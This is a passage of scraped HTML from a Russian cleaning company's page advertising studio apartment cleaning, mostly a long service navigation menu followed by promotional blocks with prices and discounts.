class="menu-item-text nested-item-text folder-item-text"> <span>Коммерческие</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-biznes-centrov&#x2F;"  > <span>Бизнес центров</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kinoteatrov&#x2F;"  > <span>Кинотеатров</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mojka-v-tc&#x2F;"  > <span>ТЦ и ТРЦ</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-magazinov&#x2F;"  > <span>Магазинов</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-sportzala&#x2F;"  > <span>Фитнес клубов</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-torgovyh&#x2F;"  > <span>Торговых помещений</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-aptek&#x2F;"  > <span>Аптек</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-obshchepita&#x2F;"  > <span>Предприятий общественного питания</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-restoranov&#x2F;"  > <span>Ресторанов</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kafe&#x2F;"  > <span>Кафе</span> </a> </li> </ul> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>По видам</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mojka-parkingov&#x2F;"  > <span>Паркинга</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kabinetov&#x2F;"  > <span>Кабинетов</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-shkoly&#x2F;"  > <span>Школы</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-det-sad&#x2F;"  > <span>Детского сада</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-lpu&#x2F;"  > <span>Уборка медицинских центров</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-skladskih-pomeshchenij&#x2F;"  > <span>Уборка складских помещений</span> </a> </li> </ul> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Типы </span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;klining-tekhnicheskih-pomeshchenij&#x2F;"  > <span>Технических </span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;administrativnyh&#x2F;"  > <span>Административных </span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-arenduemogo-pomeshcheniya&#x2F;"  > <span>Арендуемых</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-bytovyh-pomeshchenij&#x2F;"  > <span>Бытовых</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kommercheskih-pomeshchenij&#x2F;"  > <span>Комерческих</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-obrazovatelnyh-pomeshchenij&#x2F;"  > <span>Образовательных</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-podsobnyh-pomeshchenij&#x2F;"  > <span>Подсобных</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-sluzhebnyh-pomeshchenij&#x2F;"  > <span>Уборка служебных помещений</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-zhilyh-pomeshchenij&#x2F;"  > <span>Жилых</span> </a> </li> </ul> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Период и время уборки</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ezhednevnaya-uborka-pomeshchenij&#x2F;"  > <span>Ежедневная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ezhenedelnaya-uborka-pomeshcheniya&#x2F;"  > <span>Еженедельная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ezhemesyachnaya-uborka-pomeshchenij&#x2F;"  > <span>Ежемесячная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;periodicheskaya-uborka-pomeshchenij&#x2F;"  > <span>Периодическая</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;regulyarnaya-uborka-pomeshchenij&#x2F;"  > <span>Регулярная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-pomeshchenij-1-2-raza-v-nedelyu&#x2F;"  > <span>1 - 2 раза в неделю</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-pomeshchenie-utrom&#x2F;"  > <span>Утром</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-pomeshchenij-vecherom&#x2F;"  > <span>Вечером</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;sezonnaya-uborka-pomeshcheniya&#x2F;"  > <span>Сезонная</span> </a> </li> </ul> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Промышленные</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-zavodov&#x2F;"  > <span>Заводов</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ochistka-angarov&#x2F;"  > <span>Ангаров</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-cekha&#x2F;"  > <span>Цеха</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-na-proizvodstve&#x2F;"  > <span>Уборка производственных помещений</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;promyshlennaya-uborka-pomeshchenij&#x2F;"  > <span>Промышленных</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-oborudovaniya&#x2F;"  > <span>Чистка оборудования</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-promysh-pylesosom&#x2F;"  > <span>Производственным пылесосом</span> </a> </li> </ul> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Другие виды</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;gigienicheskaya-uborka-pomeshcheniya&#x2F;"  > <span>Гигиеническая</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;kompleksnaya-uborka-pomeshchenij&#x2F;"  > <span>Комплексная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ochistka-pomeshchenij-ot-pyli&#x2F;"  > <span>Очистка от пыли</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;podderzhivayushchaya-uborka-pomeshchenij&#x2F;"  > <span>Поддерживающая</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;suhaya-uborka-pomeshchenij&#x2F;"  > <span>Сухая</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;vlazhnaya-uborka-pomeshchenij&#x2F;"  > <span>Влажная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mekhanizirovannaya-uborka-pomeshchenij&#x2F;"  > <span>Механизированная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;sanitarnaya-uborka-pomeshchenij&#x2F;"  > <span>Санитарная</span> </a> </li> </ul> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-pomeshchenij&#x2F;"  > <span>Заказать уборку помещений </span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-pomeshchenij&#x2F;uborka-pomeshcheniy-posle-remonta&#x2F;"  > <span>После ремонта</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;srochnaya-uborka-pomeshchenij&#x2F;"  > <span>Срочная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;generalnaya-uborka-pomeshchenij&#x2F;"  > <span>Генеральная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ochistka-pomeshchenij-posle-pozhara&#x2F;"  > <span>После пожара</span> </a> </li> </ul> </li> <li class="menu-item root-item folder-item "> <a class="menu-item-text root-item-text folder-item-text"> <span>Домов</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Виды уборки</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;generalnaya-uborka-doma&#x2F;"  > <span>Генеральная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;klining-doma-posle-remonta&#x2F;"  > <span>Уборка после ремонта</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-doma-posle-pozhara&#x2F;"  > <span>Уборка после пожара</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-v-dome-umershego&#x2F;"  > <span>После смерти</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;eko-uborka-doma&#x2F;"  > <span>Экологичная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;regulyarnaya-uborka-doma&#x2F;"  > <span>Регулярная уборка дома </span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ekspress-uborka-domov&#x2F;"  > <span>Экспресс уборка</span> </a> </li> </ul> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-elitnyh-domov&#x2F;"  > <span>Элитных домов</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-domov&#x2F;"  > <span>Дома</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-zagorodnogo-doma&#x2F;"  > <span>Уборка загородного дома</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kottedzhej&#x2F;"  > <span>Коттеджа</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kottedzhej&#x2F;"  > <span>Поддерживающая уборка коттеджа</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-taunhausov&#x2F;"  > <span>Таунхауса</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-penthaus&#x2F;"  > <span>Пентхауса</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-dachi&#x2F;"  > <span>Дачи</span> </a> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Многоквартирных домов</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-mkd&#x2F;"  > <span>Уборка многоквартирных домов</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;lestnichnye-uborka-v-domah&#x2F;"  > <span>Лестничных клеток </span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-mop&#x2F;"  > <span>Мест общего пользования</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-podezdov&#x2F;"  > <span>Подъездов в</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-paradnyh&#x2F;"  > <span>Парадных</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-tszh&#x2F;"  > <span>ТСЖ</span> </a> </li> </ul> </li> </ul> </li> <li class="menu-item root-item folder-item "> <a class="menu-item-text root-item-text folder-item-text"> <span>Химчистка</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka&#x2F;"  > <span>Заказать химчистку</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka-divana&#x2F;"  > <span>Диванов</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka-matrasa&#x2F;"  > <span>Матрасов</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka&#x2F;himchistka-mebeli&#x2F;"  > <span>Мебели</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka-stulev&#x2F;"  > <span>Стульев</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka-kovrolina&#x2F;"  > <span>Ковролина</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka-kresla&#x2F;"  > <span>Кресла</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka&#x2F;himchistka-krovati&#x2F;"  > <span>Кровати</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka&#x2F;himchistka-kuhonnogo-ugolka&#x2F;"  > <span>Кухонного уголка</span> </a> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Прочее</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka&#x2F;vyezdnaya-himchistka&#x2F;"  > <span>Выездная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka&#x2F;himchistka-obivki&#x2F;"  > <span>Тканевой обивки</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka&#x2F;himchistka-ot-koshachej-mochi&#x2F;"  > <span>От кошачьей мочи</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka&#x2F;himchistka-otele&#x2F;"  > <span>В отеле</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;himchistka&#x2F;himchistka-na-domu-pushkino&#x2F;"  > <span>На дому в Пушкино</span> </a> </li> </ul> </li> </ul> </li> </ul> </nav> </div> </div> </div> </div> </div> </header> </section> <section class="b_block block-932557  wait-animation" data-is="block" data-id="932557" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="light"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="image"  data-has-placeholder="true"   data-lazy="true"    data-img-id="18408202" data-img-ext="jpg" data-img-proportion="66.67" data-img-width="1200" data-img-animated="false" data-img-transparent="0" data-img-x="50%" data-img-y="50%"     > <div class="layer image-holder" style="background-position: 50% 50%;"></div> <div class="layer preview-holder" style="background-color: #847260; background-image: url([data-uri]);background-position: 50% 50%;"></div> <div class="layer overlay"   ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-608468  "  data-is="zone"  data-id="608468"  data-e-id="zone_grid"    > <div class="zone-685025  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="685025"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 8;"   data-element-justify="center"  data-is="element"  data-id="550376"  data-e-id="text01"  > <div class="element-content element-550376  element-content--static"    > <h1 class="element-text text-style-title  "  > <p>УБОРКА СТУДИИ</p> </h1> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 7;"   data-element-justify="center"  data-is="element"  data-id="122002"  data-e-id="text01"  > <div class="element-content element-122002  element-content--static"    > <div class="element-text text-style-content  "  > <p><span style="color: rgb(43, 176, 212); font-weight: 700;">НА СОВЕСТЬ</span><span style="font-weight: 700; color: rgb(43, 176, 212);">!</span></p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 6;"   data-element-justify="center"  data-is="element"  data-id="666046"  data-e-id="text01"  > <div class="element-content element-666046  element-content--static"    > <div class="element-text text-style-content  "  > <p>Найдете дешевле - сделаем скидку 5% от цены конкурента!</p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 5;"   data-element-justify="center"  data-is="element"  data-id="758857"  data-e-id="hr01"  > <div class="element-content element-758857  element-content--static"    > <hr> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 4;"   data-element-justify="center"  data-is="element"  data-id="391380"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-391380  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--xsmall style--none color--custom border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/16861870.svg#icon"    data-img-id="16861870" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title is-last-text"  itemprop="name"  > <p>Стоимость генеральной уборки всего от 2490 р.</p> </div> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 3;"   data-element-justify="center"  data-is="element"  data-id="811015"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-811015  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--xsmall style--none color--custom border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/16861870.svg#icon"    data-img-id="16861870" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title is-last-text"  itemprop="name"  > <p>Работа в удобное для вас время: днем, ночью или в выходные дни</p> </div> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 2;"   data-element-justify="center"  data-is="element"  data-id="626022"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-626022  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--xsmall style--none color--custom border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/16861870.svg#icon"    data-img-id="16861870" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title is-last-text"  itemprop="name"  > <p>Скидка до 30% на доп. услуги (мойка окон, химчистка)</p> </div> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="219576"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-219576  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--xsmall style--none color--custom border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/16861870.svg#icon"    data-img-id="16861870" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title is-last-text"  itemprop="name"  > <p>При заказе любой генеральной уборки <span style="color: rgb(252, 47, 88);">СКИДКА 30%</span> на мытье окон! </p> </div> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="596477"  data-e-id="button01"  > <div class="element-content button-1 element-596477  element-content--static"    > <button class="component-button  scale-only-bg  wide                           bg-element hover-trigger-scale hover-trigger js-hover "  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="form65232"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <span class="apply-text-style btn-text ">   ЗАКАЗАТЬ УБОРКУ С УЧЕТОМ СКИДОК </span> </button> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-418258  wait-animation" data-is="block" data-id="418258" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-762886  "  data-is="zone"  data-id="762886"  data-e-id="zone_grid"    > <div class="zone-339131  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="339131"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="933385"  data-e-id="text01"  > <div class="element-content element-933385  element-content--static"    > <div class="element-text text-style-content  "  > <p><a href="https://uberu24.ru/">Главная</a> &gt; <a href="https://uberu24.ru/uborka-kvartir/">Уборка квартир</a> &gt; Уборка студии</p> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-190093  wait-animation" data-is="block" data-id="190093" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container container-section-title layout-type-section-title zone-999424571  "  data-is="zone"  data-id="999424571"  data-e-id="zone_grid"    > <div class="zone-259150  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="259150"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="158479"  data-e-id="text01"  > <div class="element-content element-158479  element-content--static"    > <h2 class="element-text text-style-subtitle  "  > <p>ГЕНЕРАЛЬНАЯ УБОРКА СТУДИИ ОТ <span style="color: #2bb0d4;">КОМАНДЫ ПРОФЕССИОНАЛОВ</span></p> </h2> </div> </div> </div> </div> </div> <div class="layout-type-cards flexbe-cards-root   normal-width am-normal-width align-items-center gap-small gap-am-small cards-zone container lightbox-container zone-443938  "  data-is="zone"  data-id="443938"  data-e-id="zone_cards"  > <div class="flexbe-cards-container col-24 col-am-24 "   > <div class="flexbe-cards  cards-4 cards-am-1 align-items-start justify-content-start gap-container"> <div class="flexbe-card gap-item  first-card    zone-161566  content-zone content-zone--vertical  no-gap"  data-item-id="1"  data-is="zone"  data-id="161566"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="center"  data-is="element"  data-id="395354"  data-e-id="icon01"  > <div class="element-content element-395354  element-content--static"    > <div class="component-icon component-ico size--large style--none color--contrast border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/17419070_300.png#icon"    data-img-id="17419070" data-img-ext="png" data-img-proportion="100" data-img-scale="contain" data-img-width="80" data-img-animated="0" data-img-transparent="1"  > <span class="icon-wrap"> <div class="icon custom-icon"  ></div> </span> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="573509"  data-e-id="text01"  > <div class="element-content element-573509  element-content--static"    > <div class="element-text text-style-content  "  > <p>ЦЕНА ИЗВЕСТНА ВНАЧАЛЕ</p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="552806"  data-e-id="text01"  > <div class="element-content element-552806  element-content--static"    > <div class="element-text text-style-content  "  >  Еще до начала работ мы озвучим точную цену услуг, состав команды и срок в часах.<br> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item      zone-449827  content-zone content-zone--vertical  no-gap"  data-item-id="2"  data-is="zone"  data-id="449827"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="center"  data-is="element"  data-id="376755"  data-e-id="icon01"  > <div class="element-content element-376755  element-content--static"    > <div class="component-icon component-ico size--large style--none color--contrast border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/17306371_300.png#icon"    data-img-id="17306371" data-img-ext="png" data-img-proportion="100" data-img-scale="contain" data-img-width="80" data-img-animated="0" data-img-transparent="1"  > <span class="icon-wrap"> <div class="icon custom-icon"  ></div> </span> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="272741"  data-e-id="text01"  > <div class="element-content element-272741  element-content--static"    > <div class="element-text text-style-content  "  > <p>ВСЕ С СОБОЙ</p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="528136"  data-e-id="text01"  > <div class="element-content element-528136  element-content--static"    > <div class="element-text text-style-content  "  > <p>Принесем всё — от экологически чистых моющих средств до парогенератора.</p><p><br>
